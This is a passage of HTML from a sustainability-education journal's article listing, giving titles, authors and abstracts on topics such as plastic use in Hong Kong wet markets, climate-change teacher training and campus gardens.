					<p>Abstract: This article provides a case study of place-based sustainability education on the use of plastic bags in a wet market in Hong Kong. We organised two field trips and engaged 20 students in conducting both quantitative and qualitative research in the wet market to examine single-use plastic consumption. Our research has found that at least 1 million plastic bag is consumed on a daily basis in all the wet markets in the city of Hong Kong. Qualitatively, we found that some of the vendors may use plastic bags as a sale strategy and to engage with customers in conversations. In contrast to the conventional schooling that promote sustainability or plastic reduction in a very abstract sense, the place-based education we attempted aims to critically rethink the concept and knowledge of sustainability in ways that also empathize with the local tradition, and remain critical of modern corporate branding, and modernization discourse.  The paper ends with a discussion on reflecting plastic use in traditional wet markets in contrast with chained supermarket shifting to more plastic pre-packages.</p>
					<a href="http://www.susted.com/wordpress/content/plastic-use-in-wet-markets-a-case-of-place-based-sustainability-education-in-hong-kong_2023_03/" rel="bookmark" title="Plastic use in wet markets: A case of place-based sustainability education  in Hong Kong" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Williamson-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Williamson-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Williamson-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Williamson-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Williamson-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Williamson-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Williamson-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/a-case-study-for-climate-change-teacher-professional-development-in-west-virginia_2023_03/" rel="bookmark" title="Permanent Link to A Case Study for Climate Change Teacher Professional Development in West Virginia">A Case Study for Climate Change Teacher Professional Development in West Virginia</a></h1>
					<span class="author">By Kathryn Williamson, Jamie Shinn, Deb Hemler and Sandra M. Fallon </span><br />
					<p>Abstract: The West Virginia Climate Change Professional Development (WVCCPD) Project was developed in 2019 as an effort to engage West Virginia K-12 teachers and informal educators in climate change professional development to encourage learning and action. Started by astronomy educators who are passionate about climate change, the project has been an experiment that has iteratively grown each year. By bringing in social science experts, communication specialists, community activists, master teachers, and learning how to best support teachers and their students through misconceptions and empowering action, we have engaged over 130 W.Va. educators. WVCCPD represents a promising case study for how educators can come together across disciplines and institutions to build an engaging climate change learning community, even in West Virginia, an area that is known for fossil fuel extraction. We hope this paper informs other teacher education practitioners. </p>
					<a href="http://www.susted.com/wordpress/content/a-case-study-for-climate-change-teacher-professional-development-in-west-virginia_2023_03/" rel="bookmark" title="A Case Study for Climate Change Teacher Professional Development in West Virginia" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Urzetta-Figure-2-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Urzetta-Figure-2-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Urzetta-Figure-2-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Urzetta-Figure-2-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Urzetta-Figure-2-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Urzetta-Figure-2-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Urzetta-Figure-2-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/student-led-governance-of-a-campus-community-permaculture-garden-at-a-liberal-arts-university_2023_03/" rel="bookmark" title="Permanent Link to Student Led Governance of a Campus Community Permaculture Garden at a Liberal Arts University">Student Led Governance of a Campus Community Permaculture Garden at a Liberal Arts University</a></h1>
					<span class="author">By Landon Urzetta, Asa Krieger and Sara L. Ashpole </span><br />
					<p>Abstract:  This case-study supports the implementation and social investment in university campus community gardens as an interdisciplinary resource for academic research, extra-curricular activities, and community building. Using a permaculture design model, the St. Lawrence University community permaculture garden in Canton, New York State exists to enhance the diverse academic curriculum and varied community engagement opportunities to provide experiential and interdisciplinary learning opportunities for students, faculty, staff, and remaining stakeholders. This case-study will focus on one of St. Lawrence University’s student-led clubs, its operations, history, and challenges (e.g., participant transience). Our findings suggest that campus permaculture gardens require adequate investment, including financial and academic support. The development of a conceptual seasonal and academic community calendar provides a fundamental framework for operations and governance.  The sheer number of opportunities and broad capacity of the club and the presence of physical student space brings meaningful accessibility and community engagement. Over time, the club and garden has remained resilient due to a holistic approach which keeps the bigger picture in mind. Each year the club faces a variety of challenges and obstacles, yet such experiences have provided opportunity for adaptation and evolution. Recommendations can be used to support a replicable model for other educational environments and communities in both urban and rural areas, interested in developing a permaculture garden as a resource that improves social cohesion during a time of ecological fatigue, social unrest, the COVID-19 pandemic, and climate change. </p>
					<a href="http://www.susted.com/wordpress/content/student-led-governance-of-a-campus-community-permaculture-garden-at-a-liberal-arts-university_2023_03/" rel="bookmark" title="Student Led Governance of a Campus Community Permaculture Garden at a Liberal Arts University" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Sanchez-Rosemartin-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Sanchez-Rosemartin-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Sanchez-Rosemartin-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Sanchez-Rosemartin-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Sanchez-Rosemartin-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Sanchez-Rosemartin-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Sanchez-Rosemartin-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/preparing-pre-service-elementary-teachers-to-teach-about-climate-change_2023_03/" rel="bookmark" title="Permanent Link to Preparing pre-service elementary teachers to teach about climate change">Preparing pre-service elementary teachers to teach about climate change</a></h1>
					<span class="author">By Dennis Sanchez Rosemartin </span><br />
					<p>Abstract:  I find it concerning, as a former elementary teacher and now a teacher educator, that not much attention is given to the preparation of new teachers on the environmental and social crisis of climate change.  I have taught in two teacher preparation programs at public universities in the United States and understand the complexities, barriers, and limitations that these programs must contend with when trying to implement something new into an existing curriculum.  In this paper I will describe my first attempt in navigating through the process of trying to include climate change education into a teacher preparation program.  The focus of this initial effort was to understand the climate change literacy and self-efficacy towards teaching about climate change of the students in my elementary science teaching methods course.</p>
					<a href="http://www.susted.com/wordpress/content/preparing-pre-service-elementary-teachers-to-teach-about-climate-change_2023_03/" rel="bookmark" title="Preparing pre-service elementary teachers to teach about climate change" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/expanding-our-audience-examining-multilingual-and-diverse-students-responses-to-place-based-ecocomposition-to-address-a-global-threat-with-a-global-audience_2023_03/" rel="bookmark" title="Permanent Link to Expanding our audience: Examining multilingual and diverse students’ responses to place-based ecocomposition to address a global threat with a global audience">Expanding our audience: Examining multilingual and diverse students’ responses to place-based ecocomposition to address a global threat with a global audience</a></h1>
					<span class="author">By Yasmin Rioux </span><br />
					<p>Abstract: In her narrative, Rioux argues for the significance of teaching place-based ecocomposition to diverse and multilingual writing students in order to emphasize and demonstrate the interconnectivity between all places and spaces that we inhabit despite human-made geographic boundaries. Addressing global issues with writers who represent various places around the globe enables writing students and instructors to hone in on the international nature of climate change while emphasizing the exigence that our natural context requires. Based on primary research, the author examines how teaching place-based ecocomposition to a uniquely diverse student group affects the writing students’ recognition of the interconnectivity of all places despite geographic location. Rioux explores how diverse environmental writing students perceive the effectiveness of a place-based course as it pertains to its objectives of helping students recognize their role within our extended environments, how to become more aware of the interconnectedness that combines and connects all places, and general environmental concerns that mark the Anthropocene. Providing pedagogical insights, Rioux also shares what the students find most effective in regards to course materials, design, and overall pedagogy, as it is imperative for our collective future to understand how to engage and motivate the next generation’s thinkers, writers, and Earth-dwellers.</p>
					<a href="http://www.susted.com/wordpress/content/expanding-our-audience-examining-multilingual-and-diverse-students-responses-to-place-based-ecocomposition-to-address-a-global-threat-with-a-global-audience_2023_03/" rel="bookmark" title="Expanding our audience: Examining multilingual and diverse students’ responses to place-based ecocomposition to address a global threat with a global audience" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Logan-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/reciprocity-and-love-in-a-garden_2023_03/" rel="bookmark" title="Permanent Link to Reciprocity and Love in a Garden">Reciprocity and Love in a Garden</a></h1>
					<span class="author">By Rosemary Logan </span><br />
					<p>Abstract: Finding love and reciprocity in the garden during challenging times by growing community-based learning experiences. </p>
					<a href="http://www.susted.com/wordpress/content/reciprocity-and-love-in-a-garden_2023_03/" rel="bookmark" title="Reciprocity and Love in a Garden" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/the-effects-of-educators-level-of-environmental-literacy-on-their-view-of-student-environmental-literacy-and-perceived-barriers_2023_03/" rel="bookmark" title="Permanent Link to The effects of educators’ level of environmental literacy on their view of student environmental literacy and perceived barriers.">The effects of educators’ level of environmental literacy on their view of student environmental literacy and perceived barriers.</a></h1>
					<span class="author">By Roberta Howard Hunter and Rebecca C. Jordan </span><br />
					<p>Abstract: Formal and nonformal educators help develop the environmental literacy (EL) of K-12 students, but do so in very different contexts. This paper describes educators’ views of their roles in developing student environmental literacy and barriers to that work. Educators with more advanced EL mentioned practices such as perspective taking and information evaluation. Many educators highlighted developing a connection – between students and the environment or between curriculum and students’ lives – as key to their work. The barriers identified reflect previous research, with nonformal educators also identifying access to student and peoples’ access to their sites as a major barrier. </p>
					<a href="http://www.susted.com/wordpress/content/the-effects-of-educators-level-of-environmental-literacy-on-their-view-of-student-environmental-literacy-and-perceived-barriers_2023_03/" rel="bookmark" title="The effects of educators’ level of environmental literacy on their view of student environmental literacy and perceived barriers." class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Durbin-Photo-2-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2023/03/Durbin-Photo-2-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Durbin-Photo-2-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Durbin-Photo-2-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Durbin-Photo-2-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Durbin-Photo-2-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2023/03/Durbin-Photo-2-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/teaching-to-cultivate-a-better-anthropocene-metaphor-work-and-the-conceptual-development-of-an-environmental-anthropology-course_2023_03/" rel="bookmark" title="Permanent Link to Teaching to Cultivate a Better Anthropocene: Metaphor Work and the Conceptual Development of an Environmental Anthropology Course">Teaching to Cultivate a Better Anthropocene: Metaphor Work and the Conceptual Development of an Environmental Anthropology Course</a></h1>
					<span class="author">By Trevor J. Durbin </span><br />
					<p>Abstract: This case study follows the eight-year development of an environmental anthropology course, beginning with my own failure as a teacher to provide students an adequate way of thinking and acting amid planetary crisis. It then turns to a diagnosis of three challenges students face when thinking about global ecological futures: (1) an inability to act, (2) an inability to imagine how an individual can make a difference, and (3) an inability to conjure an adequate sense of hope. For each of these challenges, I introduced a conceptual metaphor designed to help us think anew, where a conceptual metaphor is a trope that enables thinking about one conceptual domain in terms of another. The metaphor of wayfaring helped us overcome the conviction that one must become an expert before acting. The metaphor of seed planting helped us reimagine how an individual can contribute to larger-scale change. Finally, I introduce two new conceptual metaphors for thinking about hope amid planetary crisis—weedy invasions and broken jars. By working with these tropes, I propose an alternative way of thinking about hope that does not rely on a sense of optimism. Along the way, I make two broad arguments. First, thinking through novel conceptual metaphors, what I call metaphor work, is a worthwhile technique for approaching planetary crisis with students. Second, an undergraduate seminar is an excellent place to experiment with new ways of thinking about, and living in, the Anthropocene.   </p>
					<a href="http://www.susted.com/wordpress/content/teaching-to-cultivate-a-better-anthropocene-metaphor-work-and-the-conceptual-development-of-an-environmental-anthropology-course_2023_03/" rel="bookmark" title="Teaching to Cultivate a Better Anthropocene: Metaphor Work and the Conceptual Development of an Environmental Anthropology Course" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/coping-with-climate-despair-cultivating-the-skills-of-hope-and-tranquil-resolve_2023_03/" rel="bookmark" title="Permanent Link to Coping with Climate Despair: Cultivating the Skills of Hope and Tranquil Resolve">Coping with Climate Despair: Cultivating the Skills of Hope and Tranquil Resolve</a></h1>
					<span class="author">By Paul Stonehouse and William Throop </span><br />
					<p>Abstract: Sustainability educators are in a difficult spot. They must describe our unsustainable impacts on the environment and marginalized peoples, our growing understanding of how these impacts affect future generations and other species, and our failures to make the changes necessary to approach sustainability. At the same time they must avoid pushing students over an obscure tipping point where such information causes them to retreat into despair. For despair leads to inaction, which will only hasten the deterioration of planetary health. We propose two approaches to helping students avoid despair and strengthen their motivation for pursuing sustainable changes. One approach appeals to the motivational energy of hope and the other to the power of tranquil resolve described in Stoicism. We understand these approaches to be complementary. The skills of hope work well when we are pursuing long shot goals, while those of tranquil resolve aid when the achievement of our goals is beyond our own control. While the skills of hope are more aligned with our cultural norms and thus likely easier to teach, skills associated with a tranquil resolve can more powerfully (and lastingly) address the climate challenges we face. Pedagogical examples and strategies of these skills in action are offered throughout.</p>
					<a href="http://www.susted.com/wordpress/content/coping-with-climate-despair-cultivating-the-skills-of-hope-and-tranquil-resolve_2023_03/" rel="bookmark" title="Coping with Climate Despair: Cultivating the Skills of Hope and Tranquil Resolve" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2022/06/Guertin-Theveny-Figure-3-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2022/06/Guertin-Theveny-Figure-3-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Guertin-Theveny-Figure-3-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Guertin-Theveny-Figure-3-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Guertin-Theveny-Figure-3-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Guertin-Theveny-Figure-3-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Guertin-Theveny-Figure-3-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/sustainability-themed-programming-around-nature-themed-literacy-great-nature-reads-and-multilingual-storytime_2022_06/" rel="bookmark" title="Permanent Link to Sustainability-Themed Programming Around Nature-Themed Literacy: Great Nature Reads and Multilingual Storytime">Sustainability-Themed Programming Around Nature-Themed Literacy: Great Nature Reads and Multilingual Storytime</a></h1>
					<span class="author">By Laura Guertin and Karen Theveny </span><br />
					<p>Abstract: A partnership between a university and local arboretum was expanded to include the campus library as a collaborator. Instead of having sustainability-themed programming between the two institutions focus on just the environmental components of the Sustainable Development Goals (SDGs), a library brings attention to literacy and information access across all aspects of the partnership. We share two public programs held between our university and an arboretum with strong involvement by the library in the development and execution stages, thereby increasing the connections across the SDGs and progress towards the 2030 agenda.</p>
					<a href="http://www.susted.com/wordpress/content/sustainability-themed-programming-around-nature-themed-literacy-great-nature-reads-and-multilingual-storytime_2022_06/" rel="bookmark" title="Sustainability-Themed Programming Around Nature-Themed Literacy: Great Nature Reads and Multilingual Storytime" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2022/06/Markman-Havelick-Wang-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2022/06/Markman-Havelick-Wang-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Markman-Havelick-Wang-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Markman-Havelick-Wang-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Markman-Havelick-Wang-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Markman-Havelick-Wang-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2022/06/Markman-Havelick-Wang-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/empowering-staff-members-to-improve-student-learning-in-sustainability-projects-the-we-are-all-educators-workshop-at-harvard-university_2022_06/" rel="bookmark" title="Permanent Link to Empowering Staff Members to Improve Student Learning in Sustainability Projects: The “We Are All Educators” Workshop at Harvard University">Empowering Staff Members to Improve Student Learning in Sustainability Projects: The “We Are All Educators” Workshop at Harvard University</a></h1>
					<span class="author">By Kris Markman, David Havelick and Margaret Wang </span><br />
					<p>Abstract: Staff members play an important role in guiding students through living lab sustainability projects at Harvard University. Since there are significant opportunities for co-curricular learning in these settings, we created the “We Are All Educators” professional development workshop to empower those staff members to optimize and track student learning throughout these projects. In this case study, we will briefly summarize key principles of CCL and discuss its benefits as a tool for sustainability education in higher education. We will also describe our planning and implementation process for the workshop, the content of our training materials, and the results. Finally, we will end with key takeaways, as our workshop may be applicable to co-curricular learning in a variety of higher education contexts.</p>
					<a href="http://www.susted.com/wordpress/content/empowering-staff-members-to-improve-student-learning-in-sustainability-projects-the-we-are-all-educators-workshop-at-harvard-university_2022_06/" rel="bookmark" title="Empowering Staff Members to Improve Student Learning in Sustainability Projects: The “We Are All Educators” Workshop at Harvard University" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Sorge-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Sorge-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Sorge-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Sorge-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Sorge-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Sorge-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Sorge-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/the-role-of-place-attachment-and-situated-sustainability-meaning-making-in-enhancing-student-civic-mindedness-a-campus-farm-example_2022_02/" rel="bookmark" title="Permanent Link to The Role of Place Attachment and Situated Sustainability Meaning-Making in Enhancing Student Civic-Mindedness: A Campus Farm Example">The Role of Place Attachment and Situated Sustainability Meaning-Making in Enhancing Student Civic-Mindedness: A Campus Farm Example</a></h1>
					<span class="author">By Brandon H. Sorge, Francesca A. Williamson, Grant A. Fore and Julia L. Angstmann </span><br />
					<p>Abstract:  This research explores the role that place attachment and place meaning towards an urban farm play in predicting undergraduate students’ civic-mindedness, an important factor in sustainability and social change.  In 2017 and 2018, three STEM courses at a private university in the Midwest incorporated a local urban farm as a physical and conceptual context for teaching course content and sustainability concepts. Each course included a four to six-week long place-based experiential learning (PBEL) module aimed at enhancing undergraduate STEM student learning outcomes, particularly place attachment, situated sustainability meaning-making (SSMM), and civic-mindedness. End-of-course place attachment, SSMM, and civic-mindedness survey data were collected from students involved in these courses and combined with institutionally provided demographic information. Place attachment and SSMM surveys, along with the course in which the students participated, were statistically significant predictors of students’ civic-mindedness score.</p>
					<a href="http://www.susted.com/wordpress/content/the-role-of-place-attachment-and-situated-sustainability-meaning-making-in-enhancing-student-civic-mindedness-a-campus-farm-example_2022_02/" rel="bookmark" title="The Role of Place Attachment and Situated Sustainability Meaning-Making in Enhancing Student Civic-Mindedness: A Campus Farm Example" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Silver-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Silver-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Silver-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Silver-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Silver-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Silver-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Silver-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/does-transmissive-sustainability-education-encourage-behavior-change-a-case-study-of-a-university-course-on-food-systems_2022_02/" rel="bookmark" title="Permanent Link to Does transmissive sustainability education encourage behavior change? A case study of a university course on food systems ">Does transmissive sustainability education encourage behavior change? A case study of a university course on food systems </a></h1>
					<span class="author">By Julia Silver </span><br />
					<p>Abstract: Industrial forms of food production and consumption are tied to environmental and socio-economic crises like climate change and social injustice. Changes in consumer behavior provide a lever to initiate transformations toward a more sustainable food system. One vehicle that is widely recognized as having the ability to encourage behavior change at large is education. Sustainability education has become increasingly popular over the past two decades, often being studied in innovative teaching-learning formats which employ transformative pedagogies that aim to foster critical consciousness through deep listening, dialogue, action, and reflection of students. However, classical teaching formats that employ more transmissive pedagogies, focused on delivery and mastery of content, have been comparatively little researched in the field of sustainability with regard to how they impact student behavior. Thus, this research aims to study if transmissive sustainability education can encourage university students to consume food more sustainably. To accomplish this, a case study with 12 undergraduate students in a food sustainability course was conducted. Mixed-methods data collection and analysis techniques, such as questionnaires and interviews, were utilized in order to track participants’ self-reported food consumption behaviors before, during, and after the course. Results suggest agreement among participants about the importance of course contents, but show no significant changes in their food consumption behaviors. The findings of this empirical study support the conclusion that imparting sustainability knowledge alone is insufficient to trigger behavior change.</p>
					<a href="http://www.susted.com/wordpress/content/does-transmissive-sustainability-education-encourage-behavior-change-a-case-study-of-a-university-course-on-food-systems_2022_02/" rel="bookmark" title="Does transmissive sustainability education encourage behavior change? A case study of a university course on food systems " class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Kmetz-and-Hickman-Article-Thumb-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="http://www.susted.com/wordpress/wp-content/uploads/2022/02/Kmetz-and-Hickman-Article-Thumb-170x170.png 170w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Kmetz-and-Hickman-Article-Thumb-32x32.png 32w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Kmetz-and-Hickman-Article-Thumb-50x50.png 50w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Kmetz-and-Hickman-Article-Thumb-64x64.png 64w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Kmetz-and-Hickman-Article-Thumb-96x96.png 96w, http://www.susted.com/wordpress/wp-content/uploads/2022/02/Kmetz-and-Hickman-Article-Thumb-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/gis-and-sustainability-engagement-in-higher-education_2022_02/" rel="bookmark" title="Permanent Link to GIS and Sustainability Engagement in Higher Education">GIS and Sustainability Engagement in Higher Education</a></h1>
					<span class="author">By Ryan Kmetz and Kayla Hickman </span><br />
					<p>Abstract: Does the use of an interactive GIS web map significantly influence the level of sustainability stakeholder engagement at institutions of higher education? With over 1,000 institutions of higher education across the globe, the AASHE STARS report is one of the main tools available to sustainability professionals. For many institutions, the STARS report serves as a metric of sustainability progress and a source of new ideas and methods, while GIS provides a platform to display information within a context of systems, places, or times. Interactive web GIS allows for digital storytelling and can allow the user to explore specific information pertinent to their interests. This research explores potential links between the use of web GIS platforms and levels of campus engagement as measured by STARS.</p>
					<a href="http://www.susted.com/wordpress/content/gis-and-sustainability-engagement-in-higher-education_2022_02/" rel="bookmark" title="GIS and Sustainability Engagement in Higher Education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="http://www.susted.com/wordpress/content/sustainable-adventure-the-necessary-transitioning-of-outdoor-adventure-education_2022_02/" rel="bookmark" title="Permanent Link to Sustainable Adventure? The Necessary “Transitioning” of Outdoor Adventure Education">Sustainable Adventure? The Necessary “Transitioning” of Outdoor Adventure Education</a></h1>
					<span class="author">By Paul Stonehouse </span><br />
					<p>Abstract: I was slow in coming to see the desperate need of sustainability education, in part because of a missed opportunity in my field of outdoor adventure education (OAE). Although a burgeoning set of scholars agree that OAE is strategically placed to educate for sustainability, little change within our discipline has occurred. To encourage the transition, this paper has four central aims. First, I contextualize the implications at stake by summarizing recent scientific predictions around climate change. Second, I differentiate sustainable OAE into the sustainability of OAE (e.g., its practices, footprint size, etc.) and OAE for sustainability (e.g., curricula that promotes education about sustainability), noting that despite long-standing petitions to address both, progress has been made in neither. Third, I celebrate, with others, the inherent potential that OAE has to promote sustainability through its educating in natural environs, within living/learning communities, which utilize physical/sensory, affective and intellectual ways of knowing that inspire critical impulses. Fourth, I outline the central changes that need to occur in order to create sustainable OAE. The foremost change needed is for OAE programs to curricularly commit to promoting a sustainability worldview, including values, knowledge, dispositions, and agency related to environmental, social, and economic justice. However, change of this depth will require a revision of OAE course offerings that allow for multiple and prolonged participant engagement over time. Such engagement, then, necessitates that OAE shift its emphasis from remote and sublime landscapes, to programs that not only connect participants to the places in which they reside, but cultivate a care and affection for them. This appreciation can be created through a combination of adventurous learning and microadventures. In sum, “local landscapes, far more often, as a way of life” encapsulate the changes OAE might make in contribution to the global need of sustainability.</p>
					<a href="http://www.susted.com/wordpress/content/sustainable-adventure-the-necessary-transitioning-of-outdoor-adventure-education_2022_02/" rel="bookmark" title="Sustainable Adventure? The Necessary “Transitioning” of Outdoor Adventure Education" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
						<div class="hppost">
	
<div class="hpimage">
